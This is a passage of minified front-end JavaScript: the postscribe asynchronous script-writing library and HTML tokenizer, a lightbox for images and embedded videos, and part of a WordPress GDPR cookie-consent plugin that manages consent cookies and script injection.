i(o.join(""))},writeln:function(){for(var e=arguments.length,o=Array(e),r=0;r<e;r++)o[r]=arguments[r];return i(o.join("")+"\n")}});var _=m.win.onerror||t;return m.win.onerror=function(e,o,t){r.error({msg:e+" - "+o+": "+t}),_.apply(m.win,[e,o,t])},m.write(o,function(){s(c,p),m.win.onerror=_,r.done(),m=null,n()}),m}function d(e,o,r){if(_.isFunction(r))r={done:r};else if("clear"===r)return g=[],m=null,void(f=0);r=_.defaults(r,l),e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e;var i=[e,o,r];return e.postscribe={cancel:function(){i.stream?i.stream.abort():i[1]=t}},r.beforeEnqueue(i),g.push(i),m||n(),e.postscribe}o.__esModule=!0;var s=Object.assign||function(e){for(var o=1;o<arguments.length;o++){var r=arguments[o];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e};o.default=d;var c=r(2),a=function(e){return e&&e.__esModule?e:{default:e}}(c),p=r(4),_=function(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o.default=e,o}(p),l={afterAsync:t,afterDequeue:t,afterStreamStart:t,afterWrite:t,autoFix:!0,beforeEnqueue:t,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:t,error:function(e){throw new Error(e.msg)},releaseAsync:!1},f=0,g=[],m=null;s(d,{streams:{},queue:g,WriteStream:a.default})},function(e,o,r){"use strict";function t(e,o){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}function n(e,o){var r=_+o,t=e.getAttribute(r);return p.existy(t)?String(t):t}function i(e,o){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,t=_+o;p.existy(r)&&""!==r?e.setAttribute(t,r):e.removeAttribute(t)}o.__esModule=!0;var d=Object.assign||function(e){for(var o=1;o<arguments.length;o++){var r=arguments[o];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e},s=r(3),c=function(e){return e&&e.__esModule?e:{default:e}}(s),a=r(4),p=function(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o.default=e,o}(a),_="data-ps-",l="ps-style",f="ps-script",g=function(){function e(o){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t(this,e),this.root=o,this.options=r,this.doc=o.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new c.default("",{autoFix:r.autoFix}),this.actuals=[o],this.proxyHistory="",this.proxyRoot=this.doc.createElement(o.nodeName),this.scriptStack=[],this.writeQueue=[],i(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var o=this.writeQueue.shift();p.isFunction(o)?this._callFunction(o):this._writeImpl(o)}},e.prototype._callFunction=function(e){var o={type:"function",value:e.name||e.toString()};this._onScriptStart(o),e.call(this.win,this.doc),this._onScriptDone(o)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var o=void 0,r=void 0,t=void 0,n=[];(o=this.parser.readToken())&&!(r=p.isScript(o))&&!(t=p.isStyle(o));)(o=this.options.beforeWriteToken(o))&&n.push(o);n.length>0&&this._writeStaticTokens(n),r&&this._handleScriptToken(o),t&&this._handleStyleToken(o)},e.prototype._writeStaticTokens=function(e){var o=this._buildChunk(e);return o.actual?(o.html=this.proxyHistory+o.actual,this.proxyHistory+=o.proxy,this.proxyRoot.innerHTML=o.html,this._walkChunk(),o):null},e.prototype._buildChunk=function(e){for(var o=this.actuals.length,r=[],t=[],n=[],i=e.length,d=0;d<i;d++){var s=e[d],c=s.toString();if(r.push(c),s.attrs){if(!/^noscript$/i.test(s.tagName)){var a=o++;t.push(c.replace(/(\/?>)/," "+_+"id="+a+" $1")),s.attrs.id!==f&&s.attrs.id!==l&&n.push("atomicTag"===s.type?"":"<"+s.tagName+" "+_+"proxyof="+a+(s.unary?" />":">"))}}else t.push(c),n.push("endTag"===s.type?c:"")}return{tokens:e,raw:r.join(""),actual:t.join(""),proxy:n.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,o=[this.proxyRoot];p.existy(e=o.shift());){var r=1===e.nodeType;if(!(r&&n(e,"proxyof"))){r&&(this.actuals[n(e,"id")]=e,i(e,"id"));var t=e.parentNode&&n(e.parentNode,"proxyof");t&&this.actuals[t].appendChild(e)}o.unshift.apply(o,p.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var o=this,r=this.parser.clear();r&&this.writeQueue.unshift(r),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,function(){o._onScriptDone(e)}))},e.prototype._handleStyleToken=function(e){var o=this.parser.clear();o&&this.writeQueue.unshift(o),e.type=e.attrs.type||e.attrs.TYPE||"text/css",e=this.options.beforeWriteToken(e),e&&this._writeStyleToken(e),o&&this.write()},e.prototype._writeStyleToken=function(e){var o=this._buildStyle(e);this._insertCursor(o,l),e.content&&(o.styleSheet&&!o.sheet?o.styleSheet.cssText=e.content:o.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var o=this.doc.createElement(e.tagName);return o.setAttribute("type",e.type),p.eachKey(e.attrs,function(e,r){o.setAttribute(e,r)}),o},e.prototype._insertCursor=function(e,o){this._writeImpl('<span id="'+o+'"/>');var r=this.doc.getElementById(o);r&&r.parentNode.replaceChild(e,r)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){return e!==this.scriptStack[0]?void this.options.error({msg:"Bad script nesting or script finished twice"}):(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),void(!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)))},e.prototype._writeScriptToken=function(e,o){var r=this._buildScript(e),t=this._shouldRelease(r),n=this.options.afterAsync;e.src&&(r.src=e.src,this._scriptLoadHandler(r,t?n:function(){o(),n()}));try{this._insertCursor(r,f),r.src&&!t||o()}catch(e){this.options.error(e),o()}},e.prototype._buildScript=function(e){var o=this.doc.createElement(e.tagName);return p.eachKey(e.attrs,function(e,r){o.setAttribute(e,r)}),e.content&&(o.text=e.content),o},e.prototype._scriptLoadHandler=function(e,o){function r(){e=e.onload=e.onreadystatechange=e.onerror=null}function t(){r(),null!=o&&o(),o=null}function n(e){r(),s(e),null!=o&&o(),o=null}function i(e,o){var r=e["on"+o];null!=r&&(e["_on"+o]=r)}var s=this.options.error;i(e,"load"),i(e,"error"),d(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(o){n({msg:"onload handler failed "+o+" @ "+e.src})}t()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(o){return void n({msg:"onerror handler failed "+o+" @ "+e.src})}n({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&t()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();o.default=g},function(e,o,r){!function(o,r){e.exports=function(){return function(e){function o(t){if(r[t])return r[t].exports;var n=r[t]={exports:{},id:t,loaded:!1};return e[t].call(n.exports,n,n.exports,o),n.loaded=!0,n.exports}var r={};return o.m=e,o.c=r,o.p="",o(0)}([function(e,o,r){"use strict";var t=r(1),n=function(e){return e&&e.__esModule?e:{default:e}}(t);e.exports=n.default},function(e,o,r){"use strict";function t(e){if(e&&e.__esModule)return e;var o={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o.default=e,o}function n(e,o){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}o.__esModule=!0;var i=r(2),d=t(i),s=r(3),c=t(s),a=r(6),p=function(e){return e&&e.__esModule?e:{default:e}}(a),_=r(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},f=function(){function e(){var o=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};n(this,e),this.stream=r;var i=!1,s={};for(var c in d)d.hasOwnProperty(c)&&(t.autoFix&&(s[c+"Fix"]=!0),i=i||s[c+"Fix"]);i?(this._readToken=(0,p.default)(this,s,function(){return o._readTokenImpl()}),this._peekToken=(0,p.default)(this,s,function(){return o._peekTokenImpl()})):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var o=c[e](this.stream);if(o)return"startTag"===o.type&&/script|style/i.test(o.tagName)?null:(o.text=this.stream.substr(0,o.length),o)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var o=void 0;o=this.readToken();)if(e[o.type]&&!1===e[o.type](o))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();o.default=f,f.tokenToString=function(e){return e.toString()},f.escapeAttributes=function(e){var o={};for(var r in e)e.hasOwnProperty(r)&&(o[r]=(0,_.escapeQuotes)(e[r],null));return o},f.supports=d;for(var g in d)d.hasOwnProperty(g)&&(f.browserHasFlaw=f.browserHasFlaw||!d[g]&&g)},function(e,o){"use strict";o.__esModule=!0;var r=!1,t=!1,n=window.document.createElement("div");try{var i="<P><I></P></I>";n.innerHTML=i,o.tagSoup=r=n.innerHTML!==i}catch(e){o.tagSoup=r=!1}try{n.innerHTML="<P><i><P></P></i></P>",o.selfClose=t=2===n.childNodes.length}catch(e){o.selfClose=t=!1}n=null,o.tagSoup=r,o.selfClose=t},function(e,o,r){"use strict";function t(e){var o=e.indexOf("--\x3e");if(o>=0)return new a.CommentToken(e.substr(4,o-1),o+3)}function n(e){var o=e.indexOf("<");return new a.CharsToken(o>=0?o:e.length)}function i(e){if(-1!==e.indexOf(">")){var o=e.match(p.startTag);if(o){var r=function(){var e={},r={},t=o[2];return o[2].replace(p.attr,function(o,n){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(e[arguments[5]]="",r[arguments[5]]=!0):e[n]=arguments[2]||arguments[3]||arguments[4]||p.fillAttr.test(n)&&n||"":e[n]="",t=t.replace(o,"")}),{v:new a.StartTagToken(o[1],o[0].length,e,r,!!o[3],t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))}}();if("object"===(void 0===r?"undefined":c(r)))return r.v}}}function d(e){var o=i(e);if(o){var r=e.slice(o.length);if(r.match(new RegExp("</\\s*"+o.tagName+"\\s*>","i"))){var t=r.match(new RegExp("([\\s\\S]*?)</\\s*"+o.tagName+"\\s*>","i"));if(t)return new a.AtomicTagToken(o.tagName,t[0].length+o.length,o.attrs,o.booleanAttrs,t[1])}}}function s(e){var o=e.match(p.endTag);if(o)return new a.EndTagToken(o[1],o[0].length)}o.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};o.comment=t,o.chars=n,o.startTag=i,o.atomicTag=d,o.endTag=s;var a=r(4),p={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,o,r){"use strict";function t(e,o){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}o.__esModule=!0,o.EndTagToken=o.AtomicTagToken=o.StartTagToken=o.TagToken=o.CharsToken=o.CommentToken=o.Token=void 0;var n=r(5),i=(o.Token=function e(o,r){t(this,e),this.type=o,this.length=r,this.text=""},o.CommentToken=function(){function e(o,r){t(this,e),this.type="comment",this.length=r||(o?o.length:0),this.text="",this.content=o}return e.prototype.toString=function(){return"\x3c!--"+this.content},e}(),o.CharsToken=function(){function e(o){t(this,e),this.type="chars",this.length=o,this.text=""}return e.prototype.toString=function(){return this.text},e}(),o.TagToken=function(){function e(o,r,n,i,d){t(this,e),this.type=o,this.length=n,this.text="",this.tagName=r,this.attrs=i,this.booleanAttrs=d,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,r="<"+e.tagName;for(var t in e.attrs)if(e.attrs.hasOwnProperty(t)){r+=" "+t;var i=e.attrs[t];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[t]||(r+='="'+(0,n.escapeQuotes)(i)+'"')}return e.rest&&(r+=" "+e.rest),r+=e.unary&&!e.html5Unary?"/>":">",void 0!==o&&null!==o&&(r+=o+"</"+e.tagName+">"),r},e}());o.StartTagToken=function(){function e(o,r,n,i,d,s){t(this,e),this.type="startTag",this.length=r,this.text="",this.tagName=o,this.attrs=n,this.booleanAttrs=i,this.html5Unary=!1,this.unary=d,this.rest=s}return e.prototype.toString=function(){return i.formatTag(this)},e}(),o.AtomicTagToken=function(){function e(o,r,n,i,d){t(this,e),this.type="atomicTag",this.length=r,this.text="",this.tagName=o,this.attrs=n,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=d}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),o.EndTagToken=function(){function e(o,r){t(this,e),this.type="endTag",this.length=r,this.text="",this.tagName=o}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,o){"use strict";function r(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,function(e,o){return/\\/.test(o)?o+'"':o+'\\"'}):o}o.__esModule=!0,o.escapeQuotes=r},function(e,o){"use strict";function r(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function t(e,o){var t=e.stream,n=r(o());return e.stream=t,n}function n(e,o){var r=o.pop();e.prepend("</"+r.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var o=this.last();return o&&o.tagName&&o.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var o,r=0;o=this[r];r++)if(o.tagName===e)return!0;return!1},e}function d(e,o,d){function s(){var o=t(e,d);o&&p[o.type]&&p[o.type](o)}var a=i(),p={startTag:function(r){var t=r.tagName;"TR"===t.toUpperCase()&&a.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):o.selfCloseFix&&c.test(t)&&a.containsTagName(t)?a.lastTagNameEq(t)?n(e,a):(e.prepend("</"+r.tagName+">"),s()):r.unary||a.push(r)},endTag:function(r){a.last()?o.tagSoupFix&&!a.lastTagNameEq(r.tagName)?n(e,a):a.pop():o.tagSoupFix&&(d(),s())}};return function(){return s(),r(d())}}o.__esModule=!0,o.default=d;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])}()}()},function(e,o){"use strict";function r(e){return void 0!==e&&null!==e}function t(e){return"function"==typeof e}function n(e,o,r){var t=void 0,n=e&&e.length||0;for(t=0;t<n;t++)o.call(r,e[t],t)}function i(e,o,r){for(var t in e)e.hasOwnProperty(t)&&o.call(r,t,e[t])}function d(e,o){return e=e||{},i(o,function(o,t){r(e[o])||(e[o]=t)}),e}function s(e){try{return Array.prototype.slice.call(e)}catch(r){var o=function(){var o=[];return n(e,function(e){o.push(e)}),{v:o}}();if("object"===(void 0===o?"undefined":l(o)))return o.v}}function c(e){return e[e.length-1]}function a(e,o){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(o))}function p(e){return a(e,"script")}function _(e){return a(e,"style")}o.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};o.existy=r,o.isFunction=t,o.each=n,o.eachKey=i,o.defaults=d,o.toArray=s,o.last=c,o.isTag=a,o.isScript=p,o.isStyle=_}])}),function(e,o){e.gdpr_lightbox=function(e,o){"use strict";function r(e){var o=S();return F&&e.length?(e.one(F,o.resolve),setTimeout(o.resolve,500)):o.resolve(),o.promise()}function t(e,r,t){if(1===arguments.length)return o.extend({},e);if("string"==typeof r){if(void 0===t)return void 0===e[r]?null:e[r];e[r]=t}else o.extend(e,r);return this}function n(e){for(var o,r=decodeURI(e.split("#")[0]).split("&"),t={},n=0,i=r.length;n<i;n++)r[n]&&(o=r[n].split("="),t[o[0]]=o[1]);return t}function i(e,r){return e+(e.indexOf("?")>-1?"&":"?")+o.param(r)}function d(e,o){var r=e.indexOf("#");return-1===r?o:(r>0&&(e=e.substr(r)),o+e)}function s(e){return o('<span class="gdpr_lightbox-error"></span>').append(e)}function c(e,r){var t=r.opener()&&r.opener().data("gdpr_lightbox-desc")||"Image with no description",n=o('<img src="'+e+'" alt="'+t+'"/>'),i=S(),d=function(){i.reject(s("Failed loading image"))};return n.on("load",function(){if(0===this.naturalWidth)return d();i.resolve(n)}).on("error",d),i.promise()}function a(e,r){var t,n,i;try{t=o(e)}catch(e){return!1}return!!t.length&&(n=o('<i style="display:none !important"></i>'),i=t.hasClass("gdpr_lightbox-hide"),r.element().one("gdpr_lightbox:remove",function(){n.before(t).remove(),i&&!t.closest(".gdpr_lightbox-content").length&&t.addClass("gdpr_lightbox-hide")}),t.removeClass("gdpr_lightbox-hide").after(n))}function p(e){var r=P.exec(e);return!!r&&g(d(e,i("https://www.youtube"+(r[2]||"")+".com/embed/"+r[4],o.extend({autoplay:1},n(r[5]||"")))))}function _(e){var r=R.exec(e);return!!r&&g(d(e,i("https://player.vimeo.com/video/"+r[3],o.extend({autoplay:1},n(r[4]||"")))))}function l(e){var r=U.exec(e);return!!r&&(0!==e.indexOf("http")&&(e="https:"+e),g(d(e,i("https://www.facebook.com/plugins/video.php?href="+e,o.extend({autoplay:1},n(r[4]||""))))))}function f(e){var o=M.exec(e);return!!o&&g(d(e,i("https://www.google."+o[3]+"/maps?"+o[6],{output:o[6].indexOf("layer=c")>0?"svembed":"embed"})))}function g(e){return'<div class="gdpr_lightbox-iframe-container"><iframe frameborder="0" allowfullscreen allow="autoplay; fullscreen" src="'+e+'"/></div>'}function m(){return C.documentElement.clientHeight?C.documentElement.clientHeight:Math.round(I.height())}function v(e){var o=k();o&&(27===e.keyCode&&o.options("esc")&&o.close(),9===e.keyCode&&u(e,o))}function u(e,o){var r=o.element().find(E),t=r.index(C.activeElement);e.shiftKey&&t<=0?(r.get(r.length-1),e.preventDefault()):e.shiftKey||t!==r.length-1||(r.get(0),e.preventDefault())}function h(){o.each(O,function(e,o){o.resize()})}function b(e){1===O.unshift(e)&&(N.addClass("gdpr_lightbox-active"),I.on({resize:h,keydown:v})),o("body > *").not(e.element()).addClass("gdpr_lightbox-hidden").each(function(){var e=o(this);void 0===e.data(D)&&e.data(D,e.attr(j)||null)}).attr(j,"true")}function y(e){var r;e.element().attr(j,"true"),1===O.length&&(N.removeClass("gdpr_lightbox-active"),I.off({resize:h,keydown:v})),O=o.grep(O,function(o){return e!==o}),r=O.length?O[0].element():o(".gdpr_lightbox-hidden"),r.removeClass("gdpr_lightbox-hidden").each(function(){var e=o(this),r=e.data(D);r?e.attr(j,r):e.removeAttr(j),e.removeData(D)})}function k(){return 0===O.length?null:O[0]}function w(e,r,t,n){var i,d="inline",s=o.extend({},t);return n&&s[n]?(i=s[n](e,r),d=n):(o.each(["inline","iframe"],function(e,o){delete s[o],s[o]=t[o]}),o.each(s,function(o,t){return!t||(!(!t.test||t.test(e,r))||(i=t(e,r),!1!==i?(d=o,!1):void 0))})),{handler:d,content:i||""}}function x(e,n,i,d){function s(e){p=o(e).css("max-height",m()+"px"),a.find(".gdpr_lightbox-loader").each(function(){var e=o(this);r(e).always(function(){e.remove()})}),a.removeClass("gdpr_lightbox-loading").find(".gdpr_lightbox-content").empty().append(p),l=!0,p.trigger("gdpr_lightbox:ready",[_])}var c,a,p,_=this,l=!1,f=!1;n=o.extend({},A,n),a=o(n.template),_.element=function(){return a},_.opener=function(){return i},_.options=o.proxy(t,_,n),_.handlers=o.proxy(t,_,n.handlers),_.resize=function(){l&&!f&&p.css("max-height",m()+"px").trigger("gdpr_lightbox:resize",[_])},_.close=function(){if(l&&!f){f=!0,y(_);var e=S();return d&&(C.activeElement===a[0]||o.contains(a[0],C.activeElement)),p.trigger("gdpr_lightbox:close",[_]),a.removeClass("gdpr_lightbox-opened").addClass("gdpr_lightbox-closed"),r(p.add(a)).always(function(){p.trigger("gdpr_lightbox:remove",[_]),a.remove(),a=void 0,e.resolve()}),e.promise()}},c=w(e,_,n.handlers,n.handler),a.attr(j,"false").addClass("gdpr_lightbox-loading gdpr_lightbox-opened gdpr_lightbox-"+c.handler).appendTo("body").on("click","[data-gdpr_lightbox-close]",function(e){o(e.target).is("[data-gdpr_lightbox-close]")&&_.close()}).trigger("gdpr_lightbox:open",[_]),b(_),o.when(c.content).always(s)}function T(e,r,t){e.preventDefault?(e.preventDefault(),t=o(this),e=t.data("gdpr_lightbox-target")||t.attr("href")||t.attr("src")):t=o(t);var n=new x(e,o.extend({},t.data("gdpr_lightbox-options")||t.data("gdpr_lightbox"),r),t,C.activeElement);if(!e.preventDefault)return n}var C=e.document,I=o(e),S=o.Deferred,N=o("html"),O=[],j="ah",D="gdpr_lightbox-"+j,E='a[href],area[href],input:not([disabled]),select:not([disabled]),textarea:not([disabled]),button:not([disabled]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^="-"])',A={esc:!0,handler:null,handlers:{image:c,inline:a,youtube:p,vimeo:_,googlemaps:f,facebookvideo:l,iframe:g},template:'<div class="gdpr_lightbox" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1"><div class="gdpr_lightbox-wrap" data-gdpr_lightbox-close role="document"><div class="gdpr_lightbox-loader">Loading...</div><div class="gdpr_lightbox-container"><div class="gdpr_lightbox-content"></div><button class="gdpr_lightbox-close" type="button" aria-label="Close (Press escape to close)" data-gdpr_lightbox-close>&times;</button></div></div></div>'},J=/(^data:image\/)|(\.(png|jpe?g|gif|svg|webp|bmp|ico|tiff?)(\?\S*)?$)/i,P=/(youtube(-nocookie)?\.com|youtu\.be)\/(watch\?v=|v\/|u\/|embed\/?)?([\w-]{11})(.*)?/i,R=/(vimeo(pro)?.com)\/(?:[^\d]+)?(\d+)\??(.*)?$/,M=/((maps|www)\.)?google\.([^\/\?]+)\/?((maps\/?)?\?)(.*)/i,U=/(facebook\.com)\/([a-z0-9_-]*)\/videos\/([0-9]*)(.*)?$/i,F=function(){var e=C.createElement("div"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var r in o)if(void 0!==e.style[r])return o[r];return!1}();return c.test=function(e){return J.test(e)},T.options=o.proxy(t,T,A),T.handlers=o.proxy(t,T,A.handlers),T.current=k,o(C).on("click.gdpr_lightbox","[data-gdpr_lightbox]",T),T}(e,e.jQuery||e.Zepto)}("undefined"!=typeof window?window:this),function(e){var o={common:{init:function(){"use strict";function o(e){var o;try{o=new URL(e)}catch(e){return!1}return"http:"===o.protocol||"https:"===o.protocol}function r(e){try{new URLSearchParams(window.location.search).has("gdpr_dbg")&&console.warn(e)}catch(e){console.warn(e)}}function t(){var o=void 0!==moove_frontend_gdpr_scripts.ajax_cookie_removal?moove_frontend_gdpr_scripts.ajax_cookie_removal:"false",t=void 0!==moove_frontend_gdpr_scripts.gdpr_nonce?moove_frontend_gdpr_scripts.gdpr_nonce:"false";if("true"===o)if("function"==typeof navigator.sendBeacon){var n=new FormData;n.append("action","moove_gdpr_remove_php_cookies"),n.append("security",t),n.append("type","navigatorBeacon"),navigator.sendBeacon(moove_frontend_gdpr_scripts.ajaxurl,n),r("dbg - cookies removed navigatorBeacon")}else e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_remove_php_cookies",security:t,type:"ajax_b1"},function(e){r("dbg - cookies removed")})}function n(){t();var o=void 0!==moove_frontend_gdpr_scripts.wp_lang?moove_frontend_gdpr_scripts.wp_lang:"";"true"===(void 0!==moove_frontend_gdpr_scripts.ajax_cookie_removal?moove_frontend_gdpr_scripts.ajax_cookie_removal:"false")?e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_get_scripts",strict:0,thirdparty:0,advanced:0,performance:0,preference:0,wp_lang:o},function(e){var o={};o.strict=1,o.thirdparty=0,o.advanced=0,o.performance=0,o.preference=0,h(),i("script_inject",o),_(o)}):h()}function i(e,o){try{jQuery().gdpr_cookie_compliance_analytics(e,o)}catch(e){}}function d(e){try{jQuery().gdpr_cookie_compliance_consent_log(e)}catch(e){}}function s(){var e=m("moove_gdpr_popup"),o={};return o.strict="0",o.thirdparty="0",o.advanced="0",o.performance="0",o.preference="0",e&&(e=JSON.parse(e),o.strict=e.strict,o.thirdparty=e.thirdparty,o.advanced=e.advanced,o.performance=void 0!==e.performance?e.performance:0,o.preference=void 0!==e.preference?e.preference:0,_(o),i("script_inject",e)),void 0!==moove_frontend_gdpr_scripts.ifbc?("strict"===moove_frontend_gdpr_scripts.ifbc&&e&&1===parseInt(e.strict)&&c(),"thirdparty"===moove_frontend_gdpr_scripts.ifbc&&e&&1===parseInt(e.thirdparty)&&c(),"advanced"===moove_frontend_gdpr_scripts.ifbc&&e&&1===parseInt(e.advanced)&&c(),"performance"===moove_frontend_gdpr_scripts.ifbc&&e&&void 0!==e.performance&&1===parseInt(e.performance)&&c(),"preference"===moove_frontend_gdpr_scripts.ifbc&&e&&void 0!==e.preference&&1===parseInt(e.preference)&&c()):"1"!==moove_frontend_gdpr_scripts.strict_init&&c(),o}function c(){e(document).find("iframe[data-gdpr-iframesrc]").each(function(){e(this).attr("src",e(this).attr("data-gdpr-iframesrc"))})}function a(e){w=!0,i("accept_all",""),g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"1",advanced:"1",performance:"1",preference:"1"}),y),p("enabled-all")}function p(t){var n=!1;try{void 0!==moove_frontend_gdpr_scripts.force_reload&&"true"===moove_frontend_gdpr_scripts.force_reload&&(n=!0)}catch(e){}var d=s(),c=moove_frontend_gdpr_scripts.enabled_default.strict,a=moove_frontend_gdpr_scripts.enabled_default.third_party,p=moove_frontend_gdpr_scripts.enabled_default.advanced,_=void 0!==moove_frontend_gdpr_scripts.enabled_default.performance&&moove_frontend_gdpr_scripts.enabled_default.performance,f=void 0!==moove_frontend_gdpr_scripts.enabled_default.preference&&moove_frontend_gdpr_scripts.enabled_default.preference;if(document.cookie.indexOf("moove_gdpr_popup")>=0||1==a||1==p||1==_||1==f||1==c){var g=m("moove_gdpr_popup");1==c&&(N.strict=1),1==a&&(N.strict=1,N.thirdparty=a),1==p&&(N.strict=1,N.advanced=p),1==_&&(N.strict=1,N.performance=_),1==f&&(N.strict=1,N.preference=f),N&&(parseInt(d.strict)-parseInt(N.strict)<0&&(n=!0),parseInt(d.thirdparty)-parseInt(N.thirdparty)<0&&(n=!0),parseInt(d.advanced)-parseInt(N.advanced)<0&&(n=!0),parseInt(d.performance)-parseInt(N.performance)<0&&(n=!0),parseInt(d.preference)-parseInt(N.preference)<0&&(n=!0))}if(n)if(g={strict:0,thirdparty:0,advanced:0,performance:0,preference:0},i("script_inject",g),void 0!==moove_frontend_gdpr_scripts.scripts_defined)setTimeout(function(){location.reload(!0)},800);else{var u=e(document).find('script[src*="googletagmanager.com"]');u.length>0&&u.each(function(){var r=e(this).attr("src");if(r&&o(r)){var t=new URL(r),n=t.searchParams.get("id");n&&(document.cookie="woocommerce_"+n+"=true; expires=Thu, 31 Dec 1970 23:59:59 UTC; path=/",window["ga-disable-"+n]=!0),window.gtag&&window.gtag("remove"),e(this).remove()}});var h=void 0!==moove_frontend_gdpr_scripts.ajax_cookie_removal?moove_frontend_gdpr_scripts.ajax_cookie_removal:"true",b=void 0!==moove_frontend_gdpr_scripts.gdpr_nonce?moove_frontend_gdpr_scripts.gdpr_nonce:"false";if("function"==typeof navigator.sendBeacon)if("true"===h){var y=new FormData;y.append("action","moove_gdpr_remove_php_cookies"),y.append("security",b),y.append("type","navigatorBeacon"),navigator.sendBeacon(moove_frontend_gdpr_scripts.ajaxurl,y),location.reload(!0)}else 